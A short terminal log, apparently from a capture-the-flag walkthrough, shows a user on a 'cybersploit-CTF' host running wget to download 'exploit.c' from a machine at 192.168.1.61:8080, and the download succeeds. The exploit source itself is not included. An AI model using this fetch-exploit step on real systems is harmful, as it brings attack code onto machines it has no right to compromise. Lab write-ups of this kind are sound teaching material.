 itsskv@cybersploit-CTF:~$ wget http://192.168.1.61:8080/exploit.c
--2025-05-28 23:48:32--  http://192.168.1.61:8080/exploit.c
Connecting to 192.168.1.61:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `exploit.c'
100%[==========================================================
2025-05-28 23:48:32 (1.18 MB/s) - `exploit.c' saved [5119/5119]
itsskv@cybersploit-CTF:~$